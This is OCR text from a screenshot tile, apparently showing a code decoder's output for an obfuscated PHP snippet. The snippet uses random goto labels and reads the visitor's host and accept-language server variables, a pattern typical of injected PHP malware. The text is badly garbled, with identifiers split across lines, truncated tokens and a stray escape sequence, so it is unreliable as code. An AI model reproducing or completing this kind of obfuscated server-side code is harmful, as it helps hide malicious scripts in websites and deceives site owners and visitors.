
Decoded Output
download
<?
goto
 loLfufg; loLfuuq: loLfufq: 
goto
 loL
fuuX; loLfufC: 
goto
 loLfufq; 
goto
 loLfufnx48
TTP_HOST
"]; $lSquqo = @$_SERVER["
HTTP_ACCEPT
_LANGUA\xER 
?>